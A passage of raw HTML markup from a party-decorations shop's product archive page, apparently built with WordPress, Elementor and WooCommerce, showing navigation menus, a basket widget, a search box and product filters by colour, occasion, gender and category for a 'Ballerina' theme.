				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-709d7ea" data-id="709d7ea" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-360fba7 elementor-widget elementor-widget-heading" data-id="360fba7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Focus On...</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-7d687c8 elementor-position-top elementor-widget elementor-widget-image-box" data-id="7d687c8" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://partiesandsigns.com/milestone-birthdays/" tabindex="-1"><img width="500" height="500" src="https://partiesandsigns.com/wp-content/uploads/2024/01/resize_products_202401010347356111.png" class="attachment-full size-full wp-image-29413" alt="" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://partiesandsigns.com/milestone-birthdays/">Milestone Birthday</a></h3></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-e83d09b elementor-position-top elementor-widget elementor-widget-image-box" data-id="e83d09b" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://partiesandsigns.com/shop/?swoof=1&#038;product_cat=welcome-signs" tabindex="-1"><img loading="lazy" width="500" height="500" src="https://partiesandsigns.com/wp-content/uploads/2023/12/resize_products_202312071147215049.png" class="attachment-full size-full wp-image-28144" alt="" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://partiesandsigns.com/shop/?swoof=1&#038;product_cat=welcome-signs">Welcome Signs</a></h3></div></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></li>
<li id="menu-item-28361" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28361 nav-item elementskit-mobile-builder-content" data-vertical-menu=""><a href="https://partiesandsigns.com/baby/" class="ekit-menu-nav-link menu-link">Baby</a></li>
<li id="menu-item-24694" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24694 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://partiesandsigns.com/party/" class="ekit-menu-nav-link menu-link">Shop by Occasion</a></li>
<li id="menu-item-24797" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24797 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://partiesandsigns.com/shop-by-theme-2/" class="ekit-menu-nav-link menu-link">Shop by Theme</a></li>
<li id="menu-item-30476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30476 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://partiesandsigns.com/shop-by-product/" class="ekit-menu-nav-link menu-link">Shop by Product</a></li>
<li id="menu-item-24696" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24696 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://partiesandsigns.com/corporate-events/" class="ekit-menu-nav-link menu-link">Corporate Events</a></li>
<li id="menu-item-24695" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24695 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://partiesandsigns.com/create-your-own/" class="ekit-menu-nav-link menu-link">Create Your Own</a></li>
</ul><div class="elementskit-nav-identity-panel"><button class="elementskit-menu-close elementskit-menu-toggler" type="button">X</button></div></div>			
			<div class="elementskit-menu-overlay elementskit-menu-offcanvas-elements elementskit-menu-toggler ekit-nav-menu--overlay"></div>        </nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-81b5ab6 elementor-section-full_width elementor-section-content-middle elementor-hidden-desktop elementor-hidden-tablet elementor-section-height-default elementor-section-height-default" data-id="81b5ab6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-bfdc103" data-id="bfdc103" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-192df0c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="192df0c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-6852fc9" data-id="6852fc9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-914c372 elementor-widget__width-auto toggle-icon--cart-medium elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="914c372" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-medium"></i>					<span class="elementor-screen-only">Basket</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-9b8847a" data-id="9b8847a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-da91eac elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="da91eac" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://partiesandsigns.com/my-account/">
			<i aria-hidden="true" class="fas fa-user"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-74446b8" data-id="74446b8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-21fc234 elementor-widget elementor-widget-image" data-id="21fc234" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://partiesandsigns.com/">
							<img loading="lazy" width="768" height="182" src="https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-768x182.png" class="attachment-medium_large size-medium_large wp-image-23820" alt="" srcset="https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-768x182.png 768w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-300x71.png 300w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-1024x242.png 1024w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-1536x363.png 1536w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-2048x484.png 2048w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-80x19.png 80w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-600x142.png 600w" sizes="(max-width: 768px) 100vw, 768px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-eaa4413" data-id="eaa4413" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-98d70d6 elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="98d70d6" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-98d70d6" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29553"><a aria-expanded="false" href="#" class="elementor-item elementor-item-anchor menu-link">Birthday<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" aria-haspopup="true"></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28215"><a href="https://partiesandsigns.com/1st-birthday/" class="elementor-sub-item menu-link">1st Birthday</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24669"><a href="https://partiesandsigns.com/kids-birthday/" class="elementor-sub-item menu-link">Kids Birthday</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-birthday_occasions menu-item-29552"><a href="https://partiesandsigns.com/birthday_occasions/tweens-teens-birthday/" class="elementor-sub-item menu-link">Tweens/Teens Birthday</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24665"><a href="https://partiesandsigns.com/adults-birthday/" class="elementor-sub-item menu-link">Adults Birthday</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24666"><a href="https://partiesandsigns.com/baby/" class="elementor-item menu-link">Baby</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24897"><a href="https://partiesandsigns.com/wedding/" class="elementor-item menu-link">Wedding</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24670"><a href="https://partiesandsigns.com/party/" class="elementor-item menu-link">Shop by Occasion</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24798"><a href="https://partiesandsigns.com/shop-by-theme-2/" class="elementor-item menu-link">Shop by Theme</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30477"><a href="https://partiesandsigns.com/shop-by-product/" class="elementor-item menu-link">Shop by Product</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24667"><a href="https://partiesandsigns.com/corporate-events/" class="elementor-item menu-link">Corporate Events</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24668"><a href="https://partiesandsigns.com/create-your-own/" class="elementor-item menu-link">Create Your Own</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30403"><a href="https://partiesandsigns.com/product-category/outlet/" class="elementor-item menu-link">Outlet</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-98d70d6" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29553"><a aria-expanded="false" href="#" class="elementor-item elementor-item-anchor menu-link" tabindex="-1">Birthday<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" aria-haspopup="true"></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28215"><a href="https://partiesandsigns.com/1st-birthday/" class="elementor-sub-item menu-link" tabindex="-1">1st Birthday</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24669"><a href="https://partiesandsigns.com/kids-birthday/" class="elementor-sub-item menu-link" tabindex="-1">Kids Birthday</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-birthday_occasions menu-item-29552"><a href="https://partiesandsigns.com/birthday_occasions/tweens-teens-birthday/" class="elementor-sub-item menu-link" tabindex="-1">Tweens/Teens Birthday</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24665"><a href="https://partiesandsigns.com/adults-birthday/" class="elementor-sub-item menu-link" tabindex="-1">Adults Birthday</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24666"><a href="https://partiesandsigns.com/baby/" class="elementor-item menu-link" tabindex="-1">Baby</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24897"><a href="https://partiesandsigns.com/wedding/" class="elementor-item menu-link" tabindex="-1">Wedding</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24670"><a href="https://partiesandsigns.com/party/" class="elementor-item menu-link" tabindex="-1">Shop by Occasion</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24798"><a href="https://partiesandsigns.com/shop-by-theme-2/" class="elementor-item menu-link" tabindex="-1">Shop by Theme</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30477"><a href="https://partiesandsigns.com/shop-by-product/" class="elementor-item menu-link" tabindex="-1">Shop by Product</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24667"><a href="https://partiesandsigns.com/corporate-events/" class="elementor-item menu-link" tabindex="-1">Corporate Events</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24668"><a href="https://partiesandsigns.com/create-your-own/" class="elementor-item menu-link" tabindex="-1">Create Your Own</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30403"><a href="https://partiesandsigns.com/product-category/outlet/" class="elementor-item menu-link" tabindex="-1">Outlet</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-cc5f11e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cc5f11e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-2a20554" data-id="2a20554" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a30c7c1 elementor-search-form--skin-minimal elementor-widget__width-auto elementor-widget-mobile__width-inherit elementor-widget elementor-widget-search-form" data-id="a30c7c1" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;minimal&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://partiesandsigns.com" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-a30c7c1">Search</label>

											<div class="elementor-search-form__icon">
							<i aria-hidden="true" class="fas fa-search"></i>							<span class="elementor-screen-only">Search</span>
						</div>
					
					<input id="elementor-search-form-a30c7c1" placeholder="Search..." class="elementor-search-form__input" type="search" name="s" value="">
					
					
									</div>
			</form>
		</search>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</header>
			<div id="content" class="site-content">
		<div class="ast-container">
				<div data-elementor-type="product-archive" data-elementor-id="24593" class="elementor elementor-24593 elementor-location-archive product" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-43890a9d elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="43890a9d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3fbb11bd" data-id="3fbb11bd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2c7b5968 elementor-widget elementor-widget-heading" data-id="2c7b5968" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Ballerina</h1>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-157a5999 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="157a5999" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-af356a3" data-id="af356a3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-57d06033 elementor-hidden-mobile elementor-widget elementor-widget-wp-widget-woof_widget" data-id="57d06033" data-element_type="widget" data-widget_type="wp-widget-woof_widget.default">
				<div class="elementor-widget-container">
					        <div class="widget widget-woof">
            

            
            




            <div class="woof woof_sid woof_sid_widget " data-sid="widget" data-shortcode="woof sid=&#039;widget&#039; mobile_mode=&#039;0&#039; autosubmit=&#039;1&#039; start_filtering_btn=&#039;0&#039; price_filter=&#039;0&#039; redirect=&#039;&#039; ajax_redraw=&#039;1&#039; btn_position=&#039;b&#039; dynamic_recount=&#039;-1&#039; " data-redirect="" data-autosubmit="1" data-ajax-redraw="1">
                                
                <!--- here is possible to drop html code which is never redraws by AJAX ---->
                
                <div class="woof_redraw_zone" data-woof-ver="2.2.9.4">
                                        
                                                    <div data-css-class="woof_container_colours" class="woof_container woof_container_select woof_container_colours woof_container_0 woof_container_colours">
            <div class="woof_container_overlay_item"></div>
            <div class="woof_container_inner woof_container_inner_colours">
                                        <div class="woof_block_html_items">
                            <label class="woof_wcga_label_hide"  for="woof_tax_select_colours">Colours</label>
<select id='woof_tax_select_colours' class="woof_select woof_select_colours" name="colours">
    <option value="0">Colours</option>
                                        <option  value="black" >Black </option>
                                            <option  value="blue" >Blue </option>
                                            <option  value="brown-neutral" >Brown / Neutral </option>
                                            <option  value="choose-your-colour" >Choose Your Colour </option>
                                            <option  value="gold" >Gold </option>
                                            <option  value="green" >Green </option>
                                            <option  value="grey" >Grey </option>
                                            <option  value="monochrome" >Monochrome </option>
                                            <option  value="multi" >Multi </option>
                                            <option  value="nudes" >Nudes </option>
                                            <option  value="orange" >Orange </option>
                                            <option  value="pastel" >Pastel </option>
                                            <option  value="peach" >Peach </option>
                                            <option  value="pink" >Pink </option>
                                            <option  value="purple" >Purple </option>
                                            <option  value="red" >Red </option>
                                            <option  value="rose-gold" >Rose Gold </option>
                                            <option  value="silver" >Silver </option>
                                            <option  value="white" >White </option>
                                            <option  value="yellow" >Yellow </option>
                        </select>
            

                <input type="hidden" value="Black" data-anchor="woof_n_colours_black" />
                                <input type="hidden" value="Blue" data-anchor="woof_n_colours_blue" />
                                <input type="hidden" value="Brown / Neutral" data-anchor="woof_n_colours_brown-neutral" />
                                <input type="hidden" value="Choose Your Colour" data-anchor="woof_n_colours_choose-your-colour" />
                                <input type="hidden" value="Gold" data-anchor="woof_n_colours_gold" />
                                <input type="hidden" value="Green" data-anchor="woof_n_colours_green" />
                                <input type="hidden" value="Grey" data-anchor="woof_n_colours_grey" />
                                <input type="hidden" value="Monochrome" data-anchor="woof_n_colours_monochrome" />
                                <input type="hidden" value="Multi" data-anchor="woof_n_colours_multi" />
                                <input type="hidden" value="Nudes" data-anchor="woof_n_colours_nudes" />
                                <input type="hidden" value="Orange" data-anchor="woof_n_colours_orange" />
                                <input type="hidden" value="Pastel" data-anchor="woof_n_colours_pastel" />
                                <input type="hidden" value="Peach" data-anchor="woof_n_colours_peach" />
                                <input type="hidden" value="Pink" data-anchor="woof_n_colours_pink" />
                                <input type="hidden" value="Purple" data-anchor="woof_n_colours_purple" />
                                <input type="hidden" value="Red" data-anchor="woof_n_colours_red" />
                                <input type="hidden" value="Rose Gold" data-anchor="woof_n_colours_rose-gold" />
                                <input type="hidden" value="Silver" data-anchor="woof_n_colours_silver" />
                                <input type="hidden" value="White" data-anchor="woof_n_colours_white" />
                                <input type="hidden" value="Yellow" data-anchor="woof_n_colours_yellow" />
                                        </div>
                        
                <input type="hidden" name="woof_t_colours" value="Colours" /><!-- for red button search nav panel -->

            </div>
        </div>
                <div data-css-class="woof_container_occasion" class="woof_container woof_container_select woof_container_occasion woof_container_1 woof_container_occasions">
            <div class="woof_container_overlay_item"></div>
            <div class="woof_container_inner woof_container_inner_occasions">
                                        <div class="woof_block_html_items">
                            <label class="woof_wcga_label_hide"  for="woof_tax_select_occasion">Occasions</label>
<select id='woof_tax_select_occasion' class="woof_select woof_select_occasion" name="occasion">
    <option value="0">Occasions</option>
                                        <option  value="anniversary" >Anniversary </option>
                                            <option  value="aqiqah" >Aqiqah </option>
                                            <option  value="baby-shower" >Baby Shower </option>
                                            <option  value="back-to-school" >Back to School </option>
                                            <option  value="baptism" >Baptism </option>
                                            <option  value="bat-bar-mitzvah" >Bat / Bar Mitzvah </option>
                                            <option  value="birthday" >Birthday </option>
                                            <option  value="bridal-shower" >Bridal Shower </option>
                                            <option  value="christening" >Christening </option>
                                            <option  value="christmas" >Christmas </option>
                                            <option  value="corporates" >Corporates </option>
                                            <option  value="easter" >Easter </option>
                                            <option  value="eid" >Eid </option>
                                            <option  value="engagement-party" >Engagement Party </option>
                                            <option  value="fathers-day" >Father&#039;s Day </option>
                                            <option  value="funeral" >Funeral </option>
                                            <option  value="gala" >Gala </option>
                                            <option  value="gender-reveal" >Gender Reveal </option>
                                            <option  value="graduation" >Graduation </option>
                                            <option  value="halloween" >Halloween </option>
                                            <option  value="hen-party" >Hen Party </option>
                                            <option  value="holy-communion" >Holy Communion </option>
                                            <option  value="mothers-day" >Mother&#039;s Day </option>
                                            <option  value="new-year" >New Year </option>
                                            <option  value="prom" >Prom </option>
                                            <option  value="proposal" >Proposal </option>
                                            <option  value="stag-party" >Stag Party </option>
                                            <option  value="valentines-day" >Valentine&#039;s Day </option>
                                            <option  value="wedding" >Wedding </option>
                        </select>
            

                <input type="hidden" value="Anniversary" data-anchor="woof_n_occasion_anniversary" />
                                <input type="hidden" value="Aqiqah" data-anchor="woof_n_occasion_aqiqah" />
                                <input type="hidden" value="Baby Shower" data-anchor="woof_n_occasion_baby-shower" />
                                <input type="hidden" value="Back to School" data-anchor="woof_n_occasion_back-to-school" />
                                <input type="hidden" value="Baptism" data-anchor="woof_n_occasion_baptism" />
                                <input type="hidden" value="Bat / Bar Mitzvah" data-anchor="woof_n_occasion_bat-bar-mitzvah" />
                                <input type="hidden" value="Birthday" data-anchor="woof_n_occasion_birthday" />
                                <input type="hidden" value="Bridal Shower" data-anchor="woof_n_occasion_bridal-shower" />
                                <input type="hidden" value="Christening" data-anchor="woof_n_occasion_christening" />
                                <input type="hidden" value="Christmas" data-anchor="woof_n_occasion_christmas" />
                                <input type="hidden" value="Corporates" data-anchor="woof_n_occasion_corporates" />
                                <input type="hidden" value="Easter" data-anchor="woof_n_occasion_easter" />
                                <input type="hidden" value="Eid" data-anchor="woof_n_occasion_eid" />
                                <input type="hidden" value="Engagement Party" data-anchor="woof_n_occasion_engagement-party" />
                                <input type="hidden" value="Father&#039;s Day" data-anchor="woof_n_occasion_fathers-day" />
                                <input type="hidden" value="Funeral" data-anchor="woof_n_occasion_funeral" />
                                <input type="hidden" value="Gala" data-anchor="woof_n_occasion_gala" />
                                <input type="hidden" value="Gender Reveal" data-anchor="woof_n_occasion_gender-reveal" />
                                <input type="hidden" value="Graduation" data-anchor="woof_n_occasion_graduation" />
                                <input type="hidden" value="Halloween" data-anchor="woof_n_occasion_halloween" />
                                <input type="hidden" value="Hen Party" data-anchor="woof_n_occasion_hen-party" />
                                <input type="hidden" value="Holy Communion" data-anchor="woof_n_occasion_holy-communion" />
                                <input type="hidden" value="Mother&#039;s Day" data-anchor="woof_n_occasion_mothers-day" />
                                <input type="hidden" value="New Year" data-anchor="woof_n_occasion_new-year" />
                                <input type="hidden" value="Prom" data-anchor="woof_n_occasion_prom" />
                                <input type="hidden" value="Proposal" data-anchor="woof_n_occasion_proposal" />
                                <input type="hidden" value="Stag Party" data-anchor="woof_n_occasion_stag-party" />
                                <input type="hidden" value="Valentine&#039;s Day" data-anchor="woof_n_occasion_valentines-day" />
                                <input type="hidden" value="Wedding" data-anchor="woof_n_occasion_wedding" />
                                        </div>
                        
                <input type="hidden" name="woof_t_occasion" value="Occasions" /><!-- for red button search nav panel -->

            </div>
        </div>
                <div data-css-class="woof_container_gender" class="woof_container woof_container_select woof_container_gender woof_container_2 woof_container_gender">
            <div class="woof_container_overlay_item"></div>
            <div class="woof_container_inner woof_container_inner_gender">
                                        <div class="woof_block_html_items">
                            <label class="woof_wcga_label_hide"  for="woof_tax_select_gender">Gender</label>
<select id='woof_tax_select_gender' class="woof_select woof_select_gender" name="gender">
    <option value="0">Gender</option>
                                        <option  value="for-her" >For Her </option>
                                            <option  value="for-him" >For Him </option>
                        </select>
            

                <input type="hidden" value="For Her" data-anchor="woof_n_gender_for-her" />
                                <input type="hidden" value="For Him" data-anchor="woof_n_gender_for-him" />
                                        </div>
                        
                <input type="hidden" name="woof_t_gender" value="Genders" /><!-- for red button search nav panel -->

            </div>
        </div>
                <div data-css-class="woof_container_birthday_occasions" class="woof_container woof_container_select woof_container_birthday_occasions woof_container_3 woof_container_birthdayoccasions">
            <div class="woof_container_overlay_item"></div>
            <div class="woof_container_inner woof_container_inner_birthdayoccasions">
                                        <div class="woof_block_html_items">
                            <label class="woof_wcga_label_hide"  for="woof_tax_select_birthday_occasions">Birthday Occasions</label>
<select id='woof_tax_select_birthday_occasions' class="woof_select woof_select_birthday_occasions" name="birthday_occasions">
    <option value="0">Birthday Occasions</option>
                                        <option  value="1st-birthday" >1st Birthday </option>
                                            <option  value="adults-birthday" >Adults Birthday </option>
                                            <option  value="cake-smash" >Cake Smash </option>
                                            <option  value="half-birthday" >Half Birthday </option>
                                            <option  value="kids-birthday" >Kids Birthday </option>
                                            <option  value="milestone-birthday" >Milestone Birthday </option>
                                            <option  value="tweens-teens-birthday" >Tweens/Teens Birthday </option>
                        </select>
            

                <input type="hidden" value="1st Birthday" data-anchor="woof_n_birthday_occasions_1st-birthday" />
                                <input type="hidden" value="Adults Birthday" data-anchor="woof_n_birthday_occasions_adults-birthday" />
                                <input type="hidden" value="Cake Smash" data-anchor="woof_n_birthday_occasions_cake-smash" />
                                <input type="hidden" value="Half Birthday" data-anchor="woof_n_birthday_occasions_half-birthday" />
                                <input type="hidden" value="Kids Birthday" data-anchor="woof_n_birthday_occasions_kids-birthday" />
                                <input type="hidden" value="Milestone Birthday" data-anchor="woof_n_birthday_occasions_milestone-birthday" />
                                <input type="hidden" value="Tweens/Teens Birthday" data-anchor="woof_n_birthday_occasions_tweens-teens-birthday" />
                                        </div>
                        
                <input type="hidden" name="woof_t_birthday_occasions" value="Birthday Occasions" /><!-- for red button search nav panel -->

            </div>
        </div>
                <div data-css-class="woof_container_product_cat" class="woof_container woof_container_checkbox woof_container_product_cat woof_container_4 woof_container_productcategories">
            <div class="woof_container_overlay_item"></div>
            <div class="woof_container_inner woof_container_inner_productcategories">
                                            <h4>
                            Product Categories                                                                                    </h4>
                                                    <div class="woof_block_html_items" >
                            <ul class="woof_list woof_list_checkbox">
                                


            <li class="woof_term_456 " style="display: inline-block;">
                <input type="checkbox"  id="woof_456_696bdcca38fcf" class="woof_checkbox_term woof_checkbox_term_456" data-tax="product_cat" name="add-ons" data-term-id="456" value="456"  />
                <label class="woof_checkbox_label " for="woof_456_696bdcca38fcf">Add Ons</label>
                            <input type="hidden" value="Add Ons" data-anchor="woof_n_product_cat_add-ons" />

            </li>


                        


            <li class="woof_term_137 " style="display: inline-block;">
                <input type="checkbox"  id="woof_137_696bdcca39019" class="woof_checkbox_term woof_checkbox_term_137" data-tax="product_cat" name="backdrops" data-term-id="137" value="137"  />
                <label class="woof_checkbox_label " for="woof_137_696bdcca39019">Backdrops</label>
                            <input type="hidden" value="Backdrops" data-anchor="woof_n_product_cat_backdrops" />

            </li>


                        


            <li class="woof_term_1045 " style="display: inline-block;">
                <input type="checkbox"  id="woof_1045_696bdcca39055" class="woof_checkbox_term woof_checkbox_term_1045" data-tax="product_cat" name="bundles" data-term-id="1045" value="1045"  />
                <label class="woof_checkbox_label " for="woof_1045_696bdcca39055">Bundles</label>
                            <input type="hidden" value="Bundles" data-anchor="woof_n_product_cat_bundles" />

            </li>


                        


            <li class="woof_term_524 " style="display: inline-block;">
                <input type="checkbox"  id="woof_524_696bdcca39092" class="woof_checkbox_term woof_checkbox_term_524" data-tax="product_cat" name="cake-plinths-and-tables" data-term-id="524" value="524"  />
                <label class="woof_checkbox_label " for="woof_524_696bdcca39092">Cake Plinths / Tables</label>
                            <input type="hidden" value="Cake Plinths / Tables" data-anchor="woof_n_product_cat_cake-plinths-and-tables" />

            </li>


                        


            <li class="woof_term_1284 " style="display: inline-block;">
